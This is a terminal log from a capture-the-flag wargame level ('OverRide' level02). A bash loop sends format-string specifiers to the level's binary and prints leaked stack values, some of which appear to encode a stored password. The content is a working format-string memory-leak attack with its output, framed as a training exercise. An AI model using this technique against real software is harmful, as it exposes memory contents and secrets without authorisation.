 level02@OverRide:~$ for(( i = 1; i < 30; i++)); do echo "$i - %$i\$p" | ./level
02 | grep does; done
1 - 0x7fffffffe490 does not have access!
2 - (nil) does not have access!
3 - (nil) does not have access!
4 - 0x2a2a2a2a2a2a2a2a does not have access!
5 - 0x2a2a2a2a2a2a2a2a does not have access!
6 - 0x7fffffffe688 does not have access!
7 - 0x1f7ff9a08 does not have access!
8 - (nil) does not have access!
9 - (nil) does not have access!
10 - (nil) does not have access!
11 - (nil) does not have access!
12 - (nil) does not have access!
13 - (nil) does not have access!
14 - (nil) does not have access!
15 - (nil) does not have access!
16 - (nil) does not have access!
17 - (nil) does not have access!
18 - (nil) does not have access!
19 - (nil) does not have access!
20 - 0x100000000 does not have access!
21 - (nil) does not have access!
22 - 0x756e505234376848 does not have access!
23 - 0x45414a3561733951 does not have access!
24 - 0x377a7143574e6758 does not have access!
25 - 0x354a35686e475873 does not have access!
26 - 0x48336750664b394d does not have access!
27 - (nil) does not have access!
28 - 0x383225202d203832 does not have access!
29 - 0x7024 does not have access!
level02@OverRide:~$